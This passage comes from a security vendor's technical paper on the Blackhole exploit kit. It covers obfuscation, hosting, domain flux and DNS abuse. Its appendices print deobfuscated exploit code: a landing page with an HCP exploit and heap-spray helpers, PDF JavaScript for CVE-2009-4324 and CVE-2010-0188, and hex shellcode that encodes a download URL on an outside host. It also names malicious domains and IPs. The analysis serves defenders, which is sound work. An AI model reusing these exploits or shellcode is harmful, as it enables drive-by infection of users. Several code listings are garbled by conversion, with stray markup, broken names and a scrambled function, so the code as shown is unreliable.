

*Table 2: Typical Sophos threat names associated with components of Blackhole exploit kit.* In common with the injected redirection scripts and the landing page, the above content is all heavily obfuscated and polymorphic. The obfuscation methods used are discussed in more detail in Section 3.

The various URLs used for the different components of *Blackhole* have been described in this section. It is worth noting that the URL structure may well change with future updates to the kit. During the writing of this paper, evidence of this was apparent in some active exploit sites:

```
[removed] dot in/svs/ypbzcwdqyokvcm8.php?n=[removed] (landing page)
[removed] dot in/svs/esyvhqjldphwf.pdf (PDF)
[removed] dot in/svs/xpitiqesyqbsc.php (PDF)
[removed] dot in/svs/bshmimaresdt8.swf (SWF)
```
The detections seen for all components of this exploit kit matched that expected for *Blackhole*. Confirmation of whether this is a new version of the kit remains work in progress.

## <span id="page-12-1"></span>**3 Code Obfuscation**

The sharp rise in the volume of malicious samples over the past few years is mainly due to server-side polymorphism (SSP) functionality [[25](#page-31-25)]. This refers to the situation where the encryption engine is hosted in scripts (normally PHP) on the web server, and is used to periodically rebuild the content. As such it is perfectly suited to all web-delivered threats. The engines can be used to build polymorphic content for most file types, but the technique is

most effective when applied to files that can easily be generated dynamically upon each request (e.g. HTML, JS, PDF). All exploit kits use SSP functionality in an attempt to evade detection.

In this regard *Blackhole* does not disappoint. In fact, the aggressive efforts put into code obfuscation make *Blackhole* one of the most persistent 'threat campaigns' experienced to date. Each day we encounter thousands of new, unique files for the various components used in the kit. Exactly how the code is obfuscated depends upon the file type in question.

One of the peculiarities with *Blackhole* has been the coordinated nature of the changes in code obfuscation. This is easily observed by monitoring the volume of *Blackhole* detections reported in the field. When code obfuscation changes are sufficient to break generic detection, we see an immediate sharp drop in reported detections. We can speculate that this arises because of the centralised control provided by the rental model of *Blackhole*. Updates appear to be deployed very rapidly to active *Blackhole* sites. This is contrary to experience with other exploit kits, where attackers purchase the kit and host/administer it themselves.

## <span id="page-13-0"></span>**3.1 JavaScript**

The main techniques for obfuscating JavaScript have already been described in detail, and that information is not repeated here [[26\]](#page-31-26). It is trivial to dynamically build web pages, PDFs or scripts when a page is requested, embedding the obfuscated JavaScript as necessary. This enables truly polymorphic content to be delivered, with each request receiving a different file.

In addition to these continual 'minor' changes produced by the encryption engine, there have been several 'major' changes in the *Blackhole* landing page over time. These tend to correspond to structural changes in how the page is put together; something you would not expect without an update to the kit.



![](_page_14_Picture_218.jpeg)

*Table 3: Examples of some of the main changes in the structure of the Blackhole landing page as it evolved over the past year.*

As shown in Table 3, the structure of the *Blackhole* landing page is regularly updated, in some cases reverting back to tactics used several months previously. Despite the structural changes, the functionality of the landing page has remained fairly static over time (see Appendix 1). That said, just as this paper was being finalised, the landing page was modified to load the *PluginDetect* library from a remote server, rather than embedding it in the page.

As noted above (Section 2.3.1), there are a few script injections that have become synonymous with *Blackhole*. The obfuscation used in these is modified as aggressively as that used in the landing page. Since these scripts are injected into legitimate web pages, there is no option for the attackers to modify the structure of the page. Instead they are restricted to tricks within the injected script itself. The most recent of these include the use of Math functions [[27](#page-31-27)], presumably as an anti-emulation technique. Examples of this are shown in Figures 3 and 11.

![](_page_14_Figure_5.jpeg)

#### *Figure 11: Recent Mal/Iframe-W script injected into legitimate sites. Note the use of Math.log and Math.E as an anti-emulation trick.*

JavaScript code obfuscation is not limited to web pages – the exact same techniques can also be used in dynamically building PDFs. In fact, PDFs provide additional options for how JavaScript can 'interact' with the parent file, perhaps helping to explain the huge volume of unique *Blackhole* PDFs we have seen over the past year.

## <span id="page-14-0"></span>**3.2 ActionScript**

It could be argued that string manipulation in ActionScript is not quite as straightforward as it is in JavaScript, which makes code obfuscation a little trickier. However, there are sufficient methods available which should enable many of the usual tricks to be applied [[28](#page-31-28)]. You can see some of these used in the disassembled code listed in Appendices 4 and 5.

Despite this, the rate at which we have seen the Flash content modified has been significantly (orders of magnitude) less than the HTML, JS and PDF contents. Even when modification has been observed, it is normally fairly minor and insufficient to evade existing generic detection. There are several possibilities to explain this:

- Attackers are not concerned about the Flash components being reliably detected (unlikely)
- Attackers do not bother to check detections of the Flash components (unlikely given the fact that *Blackhole* incorporates AV checking functionality)
- ActionScript obfuscation techniques are more limited and less mature than **JavaScript**
- Building Flash content dynamically on the web server is a lot more complicated than for other components

The latter two points probably provide the best explanation for our observations.

## <span id="page-15-0"></span>**3.3 Java**

Several of the string manipulation techniques that are used to obfuscate JavaScript and ActionScript content are also used within Java. Some simple examples are shown in Figure 12. This allows for trivial obfuscation of some of the strings commonly used in malicious Java content, for example:

- $\bullet$  exe
- java.io.tmpdir
- setSecurityManager
- os.name
- regsvr32 –s

```
super.start();
try
  String dwaw = System.getProperty("jaasso2vasso2a.iasso2o.tasso2mpasso2diasso2r".replace("asso2", ""));
  if (dwaw.charAt(dwaw.length() - 1) '= '\\') dwaw = dwaw + "\\";<br>String coopl = dwaw + "vff" + ".e".concat("xe");
   \texttt{String ddswh = getParameter}(\texttt{"dejjwst"}.\texttt{replace}(\texttt{"jjw"}\texttt{, "'''}))\texttt{;}
```
*Figure 12: Some simple string obfuscations within Blackhole Java content.*

Since early 2011 *Blackhole* Java components have aggressively used these simple string obfuscation techniques in an attempt to evade detection. Despite these efforts it is perhaps ironic that during the same period, the filenames often used for the JAR and class files were quite recognisable (worms, jar perhaps being the best example!).

More recently there appears to be increased efforts to evade detection. In addition to string obfuscation, commercial tools are also being used to protect/obfuscate the code. Numerous tools are available, but the two that are mostly used at the time of writing are listed below.

- *Allatori Java obfuscator* [[29](#page-31-29)]
- *Zelix KlassMaster* [[30\]](#page-31-30)

As you would expect these tools deliver much more than just string obfuscation. They also provide name and flow obfuscation, making it extremely hard to convert decompiled code into anything that is readily understandable.

## <span id="page-16-0"></span>**3.4 HTML**

There are tricks that can be used to obfuscate simple HTML code. A good example is provided by some recent *Blackhole* landing pages, specifically ones that contain an applet element within the landing page to load the malicious Java (as in Figure 6).

Initially samples appeared that used numeric character references [[31\]](#page-31-31) in attempts to evade detection. Then we started to see dummy applet parameters added. At the time of writing, we have even started to see additional characters prepended to the string used to pass in the payload URL! A selection of these tricks is summarised in Figure 13.

![](_page_16_Figure_4.jpeg)

*Figure 13: Examples of some of the common obfuscation tactics used within the applet element of Blackhole landing pages.*

# <span id="page-16-1"></span>**4 Tracking Blackhole**

In the final section of this paper, analysis of data gathered whilst tracking *Blackhole* is presented. Data from the past 6 months was used (Oct 2011 to Mar 2012), except where indicated otherwise.

## <span id="page-16-2"></span>**4.1 Distribution of web threats**

It is interesting to compare the threat posed by *Blackhole* in comparison with other web threats. As you can see from Figure 14, *Blackhole* features prominently in the threat statistics.

![](_page_17_Figure_1.jpeg)

#### *Figure 14: Breakdown of detected web threats by type (Oct 2011-Mar 2012).*

Redirects from legitimate sites compromise the bulk of threats detected (unsurprisingly), but as you can see, just over a third of these are redirects specifically to *Blackhole*. Amongst the exploit sites seen, approximately half of them are *Blackhole*, confirming that this kit remains dominant in the market.

#### <span id="page-17-0"></span>**4.2 Sites hosting Blackhole**

As noted earlier, one of the differentiating features of *Blackhole* compared to other exploit kits lies in its rental strategy. I was interested in whether this was evident from the list of sites known to have been hosting this exploit kit. Figure 15 shows a breakdown of sites by TLD.

![](_page_17_Figure_6.jpeg)

#### *Figure 15: Breakdown of TLD or IP for sites hosting Blackhole exploit kit.*

As you can see, Blackhole has been mostly seen on dot com, in, info and ru sites. Doing the same analysis for subsets of the data (e.g. just the last month) shows some differences, but the general breakdown remains similar with the same three TLDs dominating.

Given the investment in obfuscation tricks (Section 3), it is not surprising that the *Blackhole* host sites 'move' rapidly. Freshly registered domains are normally used to host the kit, and these are brought online quickly (within 24 hours).

![](_page_18_Picture_202.jpeg)

*Table 4: Some examples of fresh domains used to host Blackhole.*

As you would expect, the useful lifetime of such domains is often very short; the hostnames failing to resolve after 24-72 hours. This is due to the use of a technique known as *domain name flux*, which is the term used to describe the process of continually allocating and updating multiple fully qualified domain names to the same IP address. Some examples are listed in Table 5. The technique is used to evade simplistic URL filtering defences.

| <b>Hostname</b>                                                  | IP             |
|------------------------------------------------------------------|----------------|
| hotsecured dot info                                              | 178.162.181.85 |
| hot-secured dot info                                             |                |
| bestsecured dot info                                             |                |
| coolsecured dot info                                             |                |
| yoafarmers dot info<br>rockingga dot info<br>yuirocking dot info | 209.85.147.105 |
| pskovderevo dot in<br>pskovedu dot in                            | 91.208.16.4    |

*Table 5: Examples of domain name flux as used in Blackhole hosting. Multiple domains registered all pointing to the same host IP.*

This is why it is desirable for TDS servers (Section 2.3.1) to be used to bounce user traffic from compromised sites to the actual *Blackhole* site. This approach enables centralised control over the target domain, such that it can be changed frequently.

## <span id="page-18-0"></span>**4.3 Countries hosting Blackhole**

The countries where *Blackhole* was being hosted were then analysed. Sites known to have hosted the exploit kit in the past 3 months were used in this analysis. At the time of this analysis, approximately 60% of the domain names failed to resolve to an IP address, and so no host country could be determined. The country distribution for the remaining 40% is illustrated in Figure 16.

*SophosLabs technical paper: Exploring the Blackhole Exploit Kit March 2012*

![](_page_19_Figure_1.jpeg)

#### *Figure 16: Countries where Blackhole has been hosted during the past 3 months (excludes sites where the host country was not possible to determine).*

As you can see, the bulk of host sites are supplied by hosting providers in Russia and the US. This is contrary to the picture we see when looking at similar data but for all web threats, where the US dominate with approximately 50% and Russia is not even placed within the top 10.

The volume of *Blackhole* hosted on compromised sites (Section 4.5) is currently estimated to be fairly small. However, if this increases, then the above distribution would change (it would tend towards the distribution expected for all web threats).

## <span id="page-19-0"></span>**4.4 Abuse of dynamic DNS & domain registration services**

We have seen aggressive abuse of free domain registration services by *Blackhole*. There are many organisations that provide such services, and it is not uncommon for malware to abuse them. Some examples of where *Blackhole* has done this are shown in Table 6.

![](_page_19_Picture_184.jpeg)

*Table 6: Examples of domain registration abuse for the purpose of hosting Blackhole.* However, as you can see from Figure 15, the abuse of such services represents only a small percentage of active *Blackhole* sites.

![](_page_20_Picture_217.jpeg)

Dynamic DNS services such as ddns.\*, 1dumb.com [[32](#page-31-32)] and dlinkddns.com [[33\]](#page-31-33) are also heavily abused by *Blackhole*. Some examples are listed in Table 7.

*Table 7: Examples of dynamic DNS abuse for the purpose of hosting Blackhole.*

There are many dynamic DNS services available, and abuse is widespread (certainly not limited to *Blackhole*). As the abuse continues, the reputation of all dynamic DNS services suffers. One possible benefit of this is that some of the providers may opt to deliver services with more rigorous screening of users and verification of how their service is being used.

#### <span id="page-20-0"></span>**4.5 Hosting on compromised web servers**

*Blackhole* is not only hosted on fresh sites, registered solely for malicious purposes. Recently we have also seen legitimate sites getting compromised and used for hosting the exploit kit. The landing page is typically located within a folder named 'Home' or 'Index':

```
[removed]/Index/index.php
[removed]/Home/index.php
```
The additional file components used by Blackhole are located within this folder, with the same structure as described above (Section 2.3.3). For example, for Java, PDF and Flash content examples include:

```
[removed]/Home/content/jav2.jar
[removed]/Home/content/ap2.php?f=16
[removed]/Home/content/field.swf
```
The consistent location of the landing page (Home or Index folder) suggests that a single individual or group is responsible for this. We can only speculate as to whether or not this pool of *Blackhole* host sites is used for the rental.

# <span id="page-20-1"></span>**5 Discussion & Conclusions**

In this paper the *Blackhole* exploit kit has been described in detail. The paper has covered the general characteristics of the kit, revealing what techniques its authors use to retain control over how it is used. The various files used to exploit client vulnerabilities and infect victims with malware have been described. Such information is critical to those looking to secure their systems against this type of threat (through patching and control of legitimate applications).

During this research, I have been interested in the reasons why *Blackhole* has grown into the most prolific and successful exploit kit in use today. The fundamental job of exploit kits is to provide a service for individuals wanting to infect users with malware. Quite simply, the most successful kit will be the one that best achieves this goal. The key factors that differentiate between exploit kits include:

- Traffic. How much user traffic is redirected to the exploit kit is fundamental to its success.
- Evasion of detection. A kit that is easily blocked through content URL filtering, IDS and content detection will fail.
- Business model. Exploit kits are a service in a competitive market. A popular kit will be one that is competitively priced, with a sound business model.

In all these aspects *Blackhole* delivers. Significant volumes of web traffic are redirected to sites hosting *Blackhole*. This is thanks to multiple spam campaigns and the defacement of huge numbers of legitimate web sites (injection of some HTML or JavaScript redirect).

The authors of the kit have taken care to retain control of it; the scripts are encoded to prevent others copying the code and the business model includes a rental option, where individuals pay for a hosted service. The content used by *Blackhole* is aggressively obfuscated and extremely polymorphic. Integrated anti-virus scanning services are clearly used to great effect. From a file content perspective, updates to *Blackhole* (and the redirects used to control web traffic) appear to be very well coordinated. In this paper, I speculate that this is due to the centralised control that the authors have over the kit.

Given the efforts taken by *Blackhole* to evade detection, it is perhaps surprising that some aspects of the kit (e.g. URL paths, filenames, query string structure) have remained largely stagnant. As noted earlier in this paper, this is something that is likely to change (if it hasn't already).

In conclusion, over the past 12-18 months we have seen *Blackhole* become the most prevalent and notorious of the exploit kits used to infect people with malware. Some of the tricks and techniques used are likely to shape what we see in competing kits in the future. However, could the centralised approach used to maintain control over *Blackhole* also prove to be its Achilles heel? Might this facilitate law enforcement being able to shut down the entire operation? Based on the facts presented in this paper, I think it is fair to suggest that without legal intervention *Blackhole* will continue to be one of the main routes by which users are infected with malware.

# <span id="page-22-0"></span>**6 Appendices**

## <span id="page-22-1"></span>**6.1 Appendix 1: Deobufscated Blackhole landing page**

The deobfuscated and prettified JavaScript from a recent *Blackhole* landing page is shown in the code listing below. In this particular sample the Java content is loaded from an applet within the landing page site, not via the inline JavaScript.

```
document.write('<center><h1>Please wait page is loading...</h1></center><hr>');
function end_redirect() {}
var pdfver = [0, 0, 0, 0], flashver = [0, 0, 0, 0];
try {
      var PluginDetect = {
 version: "0.7.6",
 name: "PluginDetect",
     // removed bulk of PluginDetect library for clarity
      // in recent variants, the PluginDetect library is loaded
      // from a remove site, rather than embedded in the landing
      // page
      PluginDetect.initScript();
 PluginDetect.getVersion(".");
 pdfver = PluginDetect.getVersion("AdobeReader");
      flashver = PluginDetect.getVersion('Flash');
\{ \} catch (e) \{ \}if (typeof pdfver == 'string') {
 pdfver = pdfver.split('.')
} else {
      pdfver = [0, 0, 0, 0]
}
if (typeof flashver == 'string') {
 flashver = flashver.split('.')
} else {
     flashver = [0, 0, 0, 0]};
exec7 = 1;function spl0() {
      spl2()
}
function spl2() {
      spl3()
}
function show_pdf(src) {
      var pifr = document.createElement('IFRAME');
 pifr.setAttribute('width', 1);
 pifr.setAttribute('height', 1);
 pifr.setAttribute('src', src);
 document.body.appendChild(pifr)
}
function spl3() {
     if (pdfver[0] > 0 && pdfver[0] < 8) {<br>(pdfver[0] < 8) {
 exec7 = 0;
 show_pdf('./content/ap1.php?f=cc677')
 } else if ((pdfver[0] == 8) || (pdfver[0] == 9 && pdfver[1] <= 3)) {
 exec7 = 0;
           show_pdf('./content/ap2.php?f=cc677')
 }
 spl4()
}
function spl4() {
     var m = document.createElement('IFRAME');<br>m.setAttribute('src',
 m.setAttribute('src', 
'hcp://services/search?query=anything&topic=hcp://system/sysinfo/sysinfomain.htm%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A
%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%
%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%A%%
A%%A%%A%%A%%A%%A%%A..%5C..%5Csysinfomain.htm%u003fsvr=<scr' + 'ipt defer>eval(Run(String.fromCharCode( ... removed 
charCode array ...)));</scr' + 'ipt>');
 m.setAttribute('width', 0);
 m.setAttribute('height', 0);
     document.body['appendChild'](m);
     spl5()}
                                                                                                     PluginDetect library usage
                                                                                                    Dummy "Please wait..." text to display to user
                                                                                                     Sequence of functions to load exploit content
                                                                                                    HCP/CVE-2010-1885
                                                                                                    Load PDFs
```

```
function getCN() {
 return 'content/score.swf'
}
function getBlockSize() {
       return 1024
}
function getAllocSize() {
 return 1024 * 1024
}
function getAllocCount() {
 return 300
}
function getFillBytes() {
 var a = '%u' + '0c0c';
 return a + a;
}
function getShellCode() {
 return "%u ... removed shellcode ... "
}
function sp15() {<br>
var verl = flashver[0];<br>
var verl = flashver[2];<br>
var ver3 = flashver[2];<br>
var ver3 = flashver[2];<br>
((verl == 10 && ver2 > 0) && (verl == 10 && ver2 < 2))) ||<br>
((verl == 10 && ver2 < 2))) ||<br>
((verl == 1
al = "always";<br>
Flash_obj + "<param name=\"allowScriptAccess\" value='" + al + "' />";<br>
Flash_obj += "<param name='Play' value='0' />";<br>
Flash_obj += "<param name='Play' value='0' />";<br>
Flash_obj += "<mated src='" + flame 
\rightarrow setTimeout(end_redirect, 8000);
}
\text{spl0}() ;
                                                                                                                                       Load Flash
                                                                                                                             See Appendix 4 for how these functions are used!
```
# <span id="page-24-0"></span>**6.2 Appendix 2: PDF 'type 1'**

The deobfuscated and prettified JavaScript from 'type 1' PDFs used by *Blackhole*.

![](_page_24_Picture_291.jpeg)

```
 }
}
if ((lv == 9) || ((sv == 8) && (lv <= 8.12))) {
      geticon();
} else if (lv == 7.1) {
      printf();
} else if (((sv == 6) || (sv == 7)) && (lv < 7.11)) {<br> bx();
 bx();
} else if ((lv >= 9.1) || (lv <= 9.2) || (lv >= 8.13) || (lv <= 8.17)) {
      function a() {
      |<br>| util.printd('p@111111111111111111111111111111 : yyyy111', new Date());<br>|
 }
 var h = app.plugIns;
 for (var f = 0; f < h.length; f++) {
 if (h[f].name == 'EScript') {
 var i = h[f].version;
      \begin{array}{c} \longrightarrow \\ \longrightarrow \end{array} }
 if ((i > 8.12) && (i < 8.2)) {
 c = new Array();
 var d = unescape('%u9090%u9090');
 var e = unescape(bjsg);
 while (d.length <= 0x8000) {
            d \neq d;
 }
 d = d.substr(0, 0x8000 - e.length);
 for (f = 0; f < 2900; f++) {
 c[f] = d + e;
             }
            a();
           a();
 try {
 this.media.newPlayer(null);
            } catch (e) {}
           a();
      }
}
                                                                                                                                           CVE-2009-4324
                                                                                                                                          v 8.12-8.2
```
# <span id="page-26-0"></span>**6.3 Appendix 3: PDF 'type 2'**

The deobfuscated and prettified JavaScript from 'type 1' PDFs used by *Blackhole*. The base64-encoded body of a TIFF file is created by the JavaScript, in order to exploit CVE-2010-0188.

var padding;

}

```
var bbb, ccc, ddd, eee, fff, ggg, hhh;
var pointers_a, i;
var x = new Array();
var y = new Array();
var = 11 ='4c20600f0517804a3c20600f0f63804aa3eb804a3020824a6e2f804a41414141260000000000000000000000000000001239804a6420600f000400004141
4141414141416683e4fcfc85e47534e95f33c0648b40308b400c8b701c568b760833db668b5e3c0374332c81ee1510ffffb88b4030c346390675fb8734248
5e47551e9eb4c51568b753c8b74357803f5568b762003f533c94941fcad03c533db0fbe1038f27408c1cb0d03da40ebf13b1f75e65e8b5e2403dd668b0c4b
8d46ecff54240c8bd803dd8b048b03c5ab5e59c3eb53ad8b6820807d0c33740396ebf38b68088bf76a0559e898ffffffe2f9e80000000058506a4068ff000
0005083c01950558bec8b5e1083c305ffe3686f6e00006875726c6d54ff1683c4088be8e861ffffffeb02eb7281ec040100008d5c240cc7042472656773c7
44240476723332c7442408202d73205368f8000000ff560c8be833c951c7441d0077706274c7441d052e646c6cc6441d0900598ac1043088441d0441516a0
06a0053576a00ff561485c075166a0053ff56046a0083eb0c53ff560483c30ceb02eb1347803f0075fa47803f0075c46a006afeff5608e89cfeffff8e4e0e
ec98fe8a0e896f01bd33ca8a5b1bc64679361a2f70687474703a2f2f6766616e6b612e696e2f772e7068703f663d343762636126653d340000';
var = 12 ='4c20600fa563804a3c20600f9621804a901f804a3090844a7d7e804a41414141260000000000000000000000000000007188804a6420600f000400004141
4141414141416683e4fcfc85e47534e95f33c0648b40308b400c8b701c568b760833db668b5e3c0374332c81ee1510ffffb88b4030c346390675fb8734248
5e47551e9eb4c51568b753c8b74357803f5568b762003f533c94941fcad03c533db0fbe1038f27408c1cb0d03da40ebf13b1f75e65e8b5e2403dd668b0c4b
8d46ecff54240c8bd803dd8b048b03c5ab5e59c3eb53ad8b6820807d0c33740396ebf38b68088bf76a0559e898ffffffe2f9e80000000058506a4068ff000
0005083c01950558bec8b5e1083c305ffe3686f6e00006875726c6d54ff1683c4088be8e861ffffffeb02eb7281ec040100008d5c240cc7042472656773c7
44240476723332c7442408202d73205368f8000000ff560c8be833c951c7441d0077706274c7441d052e646c6cc6441d0900598ac1043088441d0441516a0
06a0053576a00ff561485c075166a0053ff56046a0083eb0c53ff560483c30ceb02eb1347803f0075fa47803f0075c46a006afeff5608e89cfeffff8e4e0e
ec98fe8a0e896f01bd33ca8a5b1bc64679361a2f70687474703a2f2f6766616e6b612e696e2f772e7068703f663d343762636126653d340000';
_l3 = app;
_l4 = new Array();
function \_15() {
   var 16 = 13.viewerVersion.toString();
    \frac{16}{16} = \frac{16 \cdot \text{replace}(\cdot \cdot \cdot, \cdot \cdot)}{16 \cdot \text{replace}(\cdot \cdot \cdot, \cdot \cdot)}while (\_16 \cdot \text{length} < 4) \_16 \div = '0'; return parseInt(_l6, 10)
}
function \_17(\_18, \_19) {<br>while (_\_18.length * 2 < _19) \_18 += _18;
     return _l8.substring(0, _l9 / 2)
}
function _I0(_I1) {
    _11 = unescape(_11);
    \text{roteDak} = \_I1.length * 2; dakRote = unescape('%u9090');
    snnrav = 17(dakRote - 0x2000 - rotenak); loxWhee = _I1 + spray;
 loxWhee = _l7(loxWhee, 524098);
    for (i = 0; i < 400; i++) \lfloor 14[i] \rfloor = \text{lowWhee.substr}(0, \text{lowWhee.length} - 1) + \text{dakRote};}
function I2(II, len) {
    while (L11.length < len) 11 += 11;
     return _I1.substring(0, len)
}
function \_I3(\_I1) {
    ret = \forall;
    for (i = 0; i < 11. length; i += 2) {
        b = 11.\text{subtract}(i, 2);c = parseInt(b, 16); ret += String.fromCharCode(c);
\rightarrow return ret
}
function \frac{1}{1} (\frac{11}{14}, \frac{14}{14}) {
    TS = 'for (\_16 = 0; \_16 < \_11.length; \_16++) {
        \frac{19}{19} = \frac{14.length}{1}\_I7 = \_I1.charCodeAt(\_I6);
 _I8 = _I4.charCodeAt(_I6 % _l9);
 _I5 += String.fromCharCode(_I7 ^ _I8);
 }
 return _I5
```

```
function _I9(_I6) {<br>
_j0 = _I6.toString(16);<br>
_j1 = _j0.length;<br>
_I5 = (_j1 % 2) ? '0' + _j0 : _j0;
       return _I5
\vert }
 function _j2(_I1) {
 _I5 = '';
 for (_I6 = 0; _I6 < _I1.length; _I6 += 2) {
  _I5 += '%u';
 _I5 += _I9(_I1.charCodeAt(_I6 + 1));
 _I5 += _I9(_I1.charCodeAt(_I6))
       }
       return _I5
}
 function \_{j3} () {<br>\_{j4} = \_{15} ();
  if (_j4 < 9000) {
 _j5 = 'o+uASjgggkpuL4BK/////wAAAABAAAAAAAAAAAAQAAAAAAAAfhaASiAgYA98EIBK';
            j5 = 0+uAs<br>-j6 = -11;<br>-j7 = -13(-j6) _j7 = _I3(_j6)
 } else {
 _j5 = 'kB+ASjiQhEp9foBK/////wAAAABAAAAAAAAAAAAQAAAAAAAAYxCASiAgYA/fE4BK';
 _j6 = _l2;
 _j7 = _I3(_j6)
       }
  _j8 = 'SUkqADggAABB';
 _j9 = _I2('QUFB', 10984);
  _ll0 = 
'QQcAAAEDAAEAAAAwIAAAAQEDAAEAAAABAAAAAwEDAAEAAAABAAAABgEDAAEAAAABAAAAEQEEAAEAAAAIAAAAFwEEAAEAAAAwIAAAUAEDAMwAAACSIAAAAAAAAAAM
DAj/////';
 \begin{align} \frac{-111}{-112} &= \frac{-j8 + -j9 + -110 + -j5;} \ \frac{-112}{-112} &= \frac{-j11}{-j7}, \quad \text{if } \frac{-j11}{-12} = \frac{-j21}{-12}; \ \frac{-113}{-112} &= \frac{-j21}{-12}; \ \text{with} \end{align}k: _113<br>}) _10(k);
       qwe123b.rawValue = _ll1
}
  _j3();
                                                                                                                                                                 CVE-2010-0188
                                                                                                                                                                 Base-64 encoded 
                                                                                                                                                                 TIFF header
```
## <span id="page-28-0"></span>**6.4 Appendix 4: Flash 'type 1'**

Part of the disassembled ActionScript from within one of the field. swf files is shown below. Note the references to the various functions that were highlighted in red within the JavaScript listing of Appendix 1. Disassembly was performed using the *Adobe SWF Investigator* tool [[34](#page-31-34)].

![](_page_28_Picture_319.jpeg)

![](_page_29_Picture_89.jpeg)

# <span id="page-30-0"></span>**6.5 Appendix 5: Flash 'type 2'**

Part of the disassembled ActionScript from within the 'type 2' file (score.swf) loaded by the 'type 1' file (field.swf). Disassembly was performed using the *Adobe SWF Investigator* tool.

```
 class vuln extends flash.display::Sprite
{
  function vuln():* /* disp_id=-1 method_id=1 nameIndex = 4 */
 {
     // local_count=12 max_scope=1 max_stack=4 code_len=337
     // method position=10691 code position=10773
....// snipped part of script for clarity
     176 pushstring "66E369A010FF0E54815...snip...1F6803"
    178 pushstring
 180 add
 181 pushstring "7"
 183 add
     184 pushstring "5"
     186 add
 187 pushstring "3"
 189 add
     190 pushstring "4"
    192 add
....// snipped part of script for clarity
     252 pushstring "0000000400AF070020992166!XXXX!0...snip...!XXXX!039434!XX"
 254 pushstring "X"
 256 add
     257 pushstring "!"
     259 add
 260 pushstring "6"
 262 add
     263 pushstring "4"
     265 add
     266 setlocal1
     274 getlocal0
     275 getlocal1
 276 pushstring "!XXXX!03"
 278 pushstring "9434!XXX"
     280 add
     281 pushstring "!"
     283 add
    284 pushstring ""<br>286 callproperty sti
                              str\_replace (3) //nameIndex = 7
     308 getlocal0
    309 getlocal1<br>310 callproperty
    310 \quad \mathtt{cal property} \qquad \qquad \mathtt{hex2bin (1) // nameIndex = 8} \\ 313 \quad \mathtt{caliprovoid} \qquad \qquad \mathtt{loadBytes (1) // nameIndex = 8}loadBytes (1) //nameIndex = 18 316 getlocal0
     // snipped remainder of script for clarity
                                                                                              Build hex string for start 
                                                                                              of Flash file (reversed)
                                                                                               Create and load the 
                                                                                               embedded SWF
                                                                                                       Build hex string for end of 
                                                                                                       Flash file (contains 
                                                                                                       garbage)
                                                                                                Use string replace 
                                                                                                function to remove 
                                                                                                garbage
```
# <span id="page-31-0"></span>**7. References**

- <span id="page-31-1"></span><http://www.sophos.com/en-us/security-news-trends/security-trends/fake-antivirus.aspx>
- <span id="page-31-2"></span><http://www.sophos.com/en-us/why-sophos/our-people/technical-papers/partnerka.aspx>
- <span id="page-31-3"></span><http://www.sophos.com/en-us/why-sophos/our-people/technical-papers/what-is-zeus.aspx>
- <span id="page-31-4"></span><http://www.sophos.com/en-us/why-sophos/our-people/technical-papers/sophos-seo-insights.aspx>
- <span id="page-31-5"></span><http://www.sophos.com/en-us/security-news-trends/security-trends/malicious-javascript.aspx>
- <span id="page-31-6"></span><http://malwareint.blogspot.com/2010/09/black-hole-exploits-kit-another.html>
- <span id="page-31-7"></span><http://xylibox.blogspot.com/2012/02/blackhole-v122.html>
- <span id="page-31-8"></span><http://www.ioncube.com/>
- <span id="page-31-9"></span><http://www.malwaredomainlist.com/forums/index.php?topic=4329.0>
- <span id="page-31-10"></span><http://malwareint.blogspot.com/2011/08/black-hole-exploits-kit-110-inside.html>
- <span id="page-31-11"></span><http://www.sophos.com/en-us/why-sophos/our-people/technical-papers/modern-web-attacks.aspx>
